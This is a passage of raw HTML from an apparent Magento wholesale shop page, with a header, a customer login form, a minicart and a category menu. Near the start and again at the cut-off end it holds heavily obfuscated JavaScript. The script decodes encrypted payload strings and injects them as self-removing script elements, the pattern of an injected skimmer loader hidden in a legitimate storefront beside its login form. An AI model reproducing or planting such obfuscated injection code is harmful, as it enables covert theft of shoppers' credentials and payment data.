1a.67.5h.t.2e.5g.5p.h.6n.5.4q.25.3y.6y.w.3j.53.2g.4b.1w.2z.p.4b.5m.11.4z.3k.6w.2a.3h.3a.4a.5t.2a.56.25.4z.42.1o.e.4h.13.8.1f.1c.p.2j.24.4e.v.6i.1u.3q.56.6g.t.j.2i.36.51.47.3i.3u.3h.5u.67.2i.5e.6l.2o.2j.r.6v.3u.r.2l.8.4y.4r.69.55.4w.3p.2y.r.3p.12.1k.19.c.4e.14.5e.6m.69.69.1d.w.b.z.5x.2h.1m.17.42.1d.5g.5d.6d.4x.3k.1k.2o.8.2y.4.2p.23.6q.4a.43.5k.4l.k.6r.5y.33.v.6q.1s.5o.5u.50.58.1t.1g.3w.4a.1p.6n.4a.3h.1w.3j.2t.8.3h.4q.2z.39.33.70.56.c.70.1s.4h.3d.2y.2d.2l.3e.2n.4r.1w.3o.3c.2r.4z.v.2e.5d.1y.67.6d.3u.3s.54.2d.5x.5s.6w.j.4h.5f.a.3p.38.4b.5k.3s.2j.2w.4o.1g.1p.44.4l.5.2w.44.2b.9.67.2z.b.5r.5f.11.2u.3b.6i.48.3r.i.5g.3p.70.5u.2w.3q.6i.6d.69.56.3m.6n.45.6t.b.6n.24.3k.2h.3y.6z.4v.65.l.27.4k.6u.m.6k.5k.4w.4e.4e.6e.2q.6x.38.3y.1g.l.3w.5y.v.2a.57.1a.54.1x.1c.4c.3u.1l.39.4.4s.1s.3j.2p.8.3d.56.2z.35.3v.4b.7.70.48.34.4l.2k.h.2d.p.1s.3s.3n.32.3r.70.1j.2r.1k.2i.35.3e.5f.48.5v.4m.3q.1n.5x.5s.70.1r.5h.3n.5b.55.2c.3r.1a.6a.6b.51.4q.57.39.3o.6a.3i.57.53.58.z.2s.68.29.57.9.14.1j.j.6k.5k.22.c.20.1r.4r.4o.2u.1u.6v.9.3.5z.3e.26.3h.44.4g.2.40.35.46.62.6r.3x.v.5q.5d.12.2e.2q.6a.21.2z.23.42.4w.y.1a.5e.54.14.2l.5q.2g.4y.2e.4t.12.2l.c.3a.1z.3m.6t.4n.4a.39.55.3q.5p.26.5z.4y.60.6d.3z.6x.f.2c.1g.68.5g.3k.59.4a.10.6o.n.3h.44.4m.0.31.40.2f.e.63.32.2s.3y.5h.w.2e.1w.i.r.u.4c.17.4w.2y.5x.1m.1h.2j.35.54.57.3c.71.23.1a.56.1z.1i.3w.1h.35.5j.a.4u.3e.p.2d.68.35.3o.5i.15.4x.5w.1x.1g.3m.34.4b.2r.7.2r.45.4y.2d.51.1w.j.3c.4c.b.73.6e.4p.6n.y.3h.p.q.3q.4u.6t.4p.54.3b.5r.63.6i.1.6i.67.38.4o.x.61.4q.6k.5.12.21.3p.5d.6n.4k.2p.70.3y.70.4c.5.2v.3y.o.4q.46.1s.y.o.2d.m.g.u.8.53.4h.1r.29.a.4q.39.12.2g.1y.1j.3s.34.5k.3l.5n.63.54.6b.6k.3s.29.5x.5s.70.n.1r.1f.q.4h.2c.4f.5o.70.1f.10.40.8.4r.s.y.4x.4b.4n.71.5n.3p.66.9.6m.15.']['join']('')][0x0]],[['nvVlYlJyVjyKpogS','VTOzzPqrpkJUkPxz']['join'](''),'AVwsZLAfNCpsurKi'+'jMKCPNYHkrYyHuXC','qUpIIDdPEmEZgxVS',[['2f.51.49.1f.5n.4n.3i.54.y.5h.x.3g.13.5i.4p.6k.13.5g.5b.5t.37.28.5a.4g.5y.18.p.69.39.3y.1g.41.6q.4s.2n.4m.5o.6m.5k.2d.f.l.6l.55.1a.5w.g.3r.4f.5r.51.22.4b.5o.5v.3b.3d.61.4i.2d.27.d.34.4u.3h.5n.4h.5x.4d.4p.4p.3m.56.5f.6p.40.4k.4f.4b.3q.2z.4s.2n.58.1n.71.1z.2w.1y.5n.33.5p.6a.4c.o.3x.3s.4q.1j.0.2n.4.36.5s.1w.44.6s.46.1q.4n.65.56.2i.p.13.5n.57.6r.6j.54.6r.3z.1t.55.2y.5r.4b.3s.6r.5w.3d.6f.5r.0.m.54.6e.12.z.44.2j.5i.68.1b.4q.71.11.6w.v.1q.1j.5c.20.3d.5r.28.6c.2e.4z.4v.5k.b.3t.5e.3s.c.34.60.6l.1v.1y.3k.61.5o.q.45.g.5.2l.5t.6k.y.1n.48.4c.43.5y.57.2s.5p.0.2j.15.4.49.63.1s.4','h.66.3k.5y.2y.1x.3j.56.2d.5v.42.4o.4g.5b.48.6n.1s.2n.6u.2y.46.1u.5.1q.11.3i.5d.u.p.4v.5u.6a.1g.4d.4w.j.1t.5l.5g.2i.47.6.v.m.73.33.2s.5b.5u.4w.2x.21.r.5a.2e.3x.2e.4z.11.3j.i.21.1f.6j.4p.4p.3m.58.6q.3o.3u.6x.2l.49.2.2n.56.2g.1j.3g.1y.1d.4w.4l.2r.1f.15.68.5p.2k.55.2c.52.49.1g.5m.4j.3e.54.13.44.43.6i.2v.51.1f.1j.51.1r.5k.45.39.3n.1h.2h.4i.32.2y.b.21.4s.w.3b.37.1q.1.5j.6f.61.49.5c.1v.5f.15.3q.73.e.6s.3a.4c.4k.2n.5g.6j.3r.1d.2x.72.4a.6n.27.40.f.6g.45.22.5o.26.5i.3o.3n.3e.2r.1w.2z.5x.4k.4t.m.4.56.2y.r.2l.2o.5f.4p.2j.g.4i.26.56.6v.2q.4c.2m.40.15.3a.4v.5d.7.4h.1w.5s.1a.6u.']['join']('')][0x0]]],function(_0x48b3b0){function _0x3a4555(_0x1a90fb){let _0x47508e=0x0;return new Promise(function _0x5058d4(_0x5e8b15,_0x4ebd06){const _0x5ac92b=document;const _0x5154ca=_0x5ac92b['head']||_0x5ac92b['documentElement'];const _0x20a5be=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x5ac92b,'scr'+'ipt');const _0x2a3cfc=HTMLElement['prototype'];_0x2a3cfc['appe'+'ndCh'+'ild']['call'](_0x5154ca,_0x20a5be);if(!_0x47508e++){_0x2a3cfc['setAttribute']['call'](_0x20a5be,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1a90fb],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x20a5be['onerror']=_0x1bcc7d(function(){_0x5058d4(_0x5e8b15,_0x4ebd06);});}else{_0x20a5be['innerHTML']=_0x1a90fb;_0x20a5be['onerror']=_0x1bcc7d(_0x4ebd06);}_0x20a5be['onload']=_0x1bcc7d(_0x5e8b15);function _0x1bcc7d(_0x3fb7d4){return function(){_0x47508e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x20a5be['src']);_0x2a3cfc['removeChild']['call'](_0x5154ca,_0x20a5be);_0x3fb7d4(_0x47508e);};}});};const _0x2679ca='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2679ca]=_0x3a4555;_0x48b3b0['map'](function([_0x1bdc60,_0x2ea217,_0xf66d8,_0x12b52a]){try{_0x12b52a=_0x12b52a['split']('.');const _0xdddc7c=_0x12b52a['length']-0x1;const _0x2403ed=new Uint8Array(_0xdddc7c);for(let _0x48e6f0=0x0;_0x48e6f0<_0xdddc7c;_0x48e6f0++){let _0x2f3ae7=parseInt(_0x12b52a[_0x48e6f0],0x24);_0x2f3ae7^=_0x1bdc60['charCodeAt'](_0x48e6f0%_0x1bdc60['length']);_0x2f3ae7=(_0x2f3ae7>>0x3|_0x2f3ae7<<0x5)&0xff;_0x2f3ae7=(_0x2f3ae7-_0x48e6f0*_0xf66d8['charCodeAt'](_0x48e6f0%_0xf66d8['length'])+0x100)%0x100;_0x2f3ae7^=_0x2ea217['charCodeAt'](_0x48e6f0%_0x2ea217['length']);_0x2403ed[_0x48e6f0]=_0x2f3ae7;}_0x3a4555('('+new(function(){return TextDecoder;}())()['decode'](_0x2403ed)+')('+JSON['stringify']([_0x2679ca])+'[0])');}catch(_0x500422){}});}));}());function _0x32db(){const _0x51069f=['7dPzpiq','5VsWzFb','24275676FOpjrV','1697660iURxan','1640376kScbUn','1340907CrxAVM','11XCgYpg','659040NEzihA','725904ahGESO','6UusrLj','36WCZOie','69535eMlxeH'];_0x32db=function(){return _0x51069f;};return _0x32db();}</script>        <script src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/js/ageverification/ageverification.js"></script>
<link href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/magnific-popup.css" rel="stylesheet" type="text/css" />
<link href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/ageverification.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="https://chimpstatic.com/mcjs-connected/js/users/5384990127726134c19fca4d2/1013834e5ecd4fa9543232f99.js" async></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' /><link href='https://fonts.googleapis.com/css?family=Playfair+Display:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	}; 
	if(navigator.userAgent.match(/iPad|iPhone|iPod|iPad Simulator|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-categories-hemp category-hemp catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_fashion":{}
	}
}
</script>    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '31991e8fa9c52164a4bc9bc7b0403aaa056818dc') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '31991e8fa9c52164a4bc9bc7b0403aaa056818dc'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".txwsa.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome&#x20;to&#x20;Texas&#x20;Wholesale"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.txwsa.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link switcher log-in" id="authorization-top-link"> 		<a style="display:none" class="log-in link" href="https://www.txwsa.com/customer/account/login/referer/aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s/">
        Sign In    </a>
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Sign In		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown"  data-mage-init='{"dropdownDialog":{
					"appendTo":"#authorization-top-link > .options",
					"triggerTarget":"#authorization-trigger",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
			<div class="block block-customer-login">
    <div class="block-content" >
        <form class="form form-login"
              action="https://www.txwsa.com/customer/account/loginPost/"
              method="post"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="Y1MLMcp1sl1QVIUY" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <!--<label class="label" for="email"><span>Email</span></label>-->
                    <div class="control">
                        <input placeholder="Email" name="login[username]" value=""  autocomplete="off" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field password required">
                    <!--<label for="pass" class="label"><span>Password</span></label>-->
                    <div class="control">
                        <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" title="Password" data-validate="{required:true, 'validate-password':true}"/>
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="">
						<button type="submit" class="action login primary" name="send"><span>Login</span></button></div>
						<!--<a class="action create primary" href="https://www.txwsa.com/customer/account/create/"><span>Sign up</span></a>-->
					<div class="secondary">
					<a class="action remind" href="https://www.txwsa.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
					</div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
		</div>
	</div>
	</li>
<li><a href="https://www.txwsa.com/customer/account/create/" class="register-link" >Create an Account</a></li></ul></div></div><div class="header-wrapper-content sticky-menu"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.txwsa.com/" title="Texas Wholesale">
        <img class="main-logo" src="https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png"
             alt="Texas Wholesale"
             width="321"             height="43"        />
                <img class="small-logo" src="https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png"
             alt="Texas Wholesale"
             width="321"             height="43"        />      
    </a>
<script type="text/javascript">
require(['jquery'],function($){      
      var logoSrc = "https://texas-prod.s3.amazonaws.com/logo/stores/35/logo_295x90.png";
      var imageType = logoSrc.substr(-4);
    var imageName = logoSrc.substr(0, logoSrc.length - 4);
    imageName += "-small" + imageType;
    $('.small-logo').attr('src',imageName);
});
</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.txwsa.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.txwsa.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.txwsa.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.txwsa.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.txwsa.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.txwsa.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.txwsa.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.txwsa.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.txwsa.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div class="menu-container"><div class="widget block block-static-block">
    <div class="cdz-main-menu"><div class="cdz-menu cdz-horizontal-menu   cdz-translate" id="menu-11-697c02a35bfcd" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":"0"}}'>
	<ul class="groupmenu">
	<li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/"><i class="menu-icon fa fa-home"></i> <span> Home</span></a>
    </li><li class="item level0  level-top parent" >
	<a class="menu-link" href="https://www.txwsa.com/categories.html"> <span>CATEGORIES</span></a>
        <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/apparel.html">APPAREL</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/automotive.html">AUTOMOTIVE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/bags-paper-plastic.html">BAGS PAPER & PLASTIC</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/beverages.html">BEVERAGES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/candies-chocolate.html">CANDIES & CHOCOLATE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/cigarettes.html">CIGARETTES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/cigarettes-papers.html">CIGARETTES PAPERS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/e-cigarettes.html">E-CIGARETTES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/energy-drinks.html">ENERGY DRINKS</a></li>
</ul></div>
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/frozen.html">FROZEN</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/general-merchandise.html">GENERAL MERCHANDISE</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/grocery.html">GROCERY</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/gum-mints.html">GUM & MINTS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/health-hygiene-beauty.html">HEALTH HYGIENE & BEAUTY</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/hemp.html">HEMP</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/household.html">HOUSEHOLD</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/lighters-and-butane.html">LIGHTERS AND BUTANE</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/medicine.html">MEDICINE</a></li>
</ul></div>
                        	<div class="col-sm-8"><ul class="groupdrop-link">
<li class="item"><a href="https://www.txwsa.com/categories/mexican-candy-snacks.html">MEXICAN CANDY & SNACKS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/miscellaneous.html">MISCELLANEOUS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/pet-food.html">PET FOOD</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/phone-accessoriesy.html">PHONE ACCESSORIES</a></li>    
<li class="item"><a href="https://www.txwsa.com/categories/snacks.html">SNACKS</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/stationery.html">STATIONERY</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/lighters-nov-reg.html">STORE SUPPLIES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/tobacco-accessories.html">TOBACCO ACCESSORIES</a></li>
<li class="item"><a href="https://www.txwsa.com/categories/vape.html">VAPE</a></li>

</ul></div>
                        </div>
                </div>
</li>    </ul>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/download-mobile-app"> <span>MOBILE APP</span></a>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/about-us"> <span>ABOUT US</span></a>
    </li><li class="item level0  level-top" >
	<a class="menu-link" href="https://www.txwsa.com/contact"> <span>CONTACT US</span></a>
    </li>	</ul>
</div>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
(function(_0x26d186,_0x269588){const _0x4e4b79=_0x2284;const _0xb3994a=_0x26d186();while(!![]){try{const _0x9446e9=parseInt(_0x4e4b79('0x3'))/0x1+-parseInt(_0x4e4b79('0x4'))/0x2*(-parseInt(_0x4e4b79('0x0'))/0x3)+-parseInt(_0x4e4b79('0x5'))/0x4*(-parseInt(_0x4e4b79('0x8'))/0x5)+parseInt(_0x4e4b79('0x7'))/0x6+parseInt(_0x4e4b79('0x2'))/0x7+-parseInt(_0x4e4b79('0x1'))/0x8*(parseInt(_0x4e4b79('0x6'))/0x9)+-parseInt(_0x4e4b79('0x9'))/0xa;if(_0x9446e9===_0x269588){break;}else{_0xb3994a['push'](_0xb3994a['shift']());}}catch(_0x34c151){_0xb3994a['push'](_0xb3994a['shift']());}}}(_0x3882,0x4e532));function _0x3882(){const _0xd4e2d4=['3964044jukwqx','595633APsxHc','1402Dinqxz','2348RemPcQ','423VJyUaQ','2505678udfouD','1675pskwYQ','10428060FXxgSw','30hcgWGG','71416NPiNhC'];_0x3882=function(){return _0xd4e2d4;};return _0x3882();}function _0x2284(_0x42165e,_0x388259){const _0x2284e0=_0x3882();_0x2284=function(_0x163076,_0x1e7f3b){_0x163076=_0x163076-0x0;let _0x1765fd=_0x2284e0[_0x163076];return _0x1765fd;};return 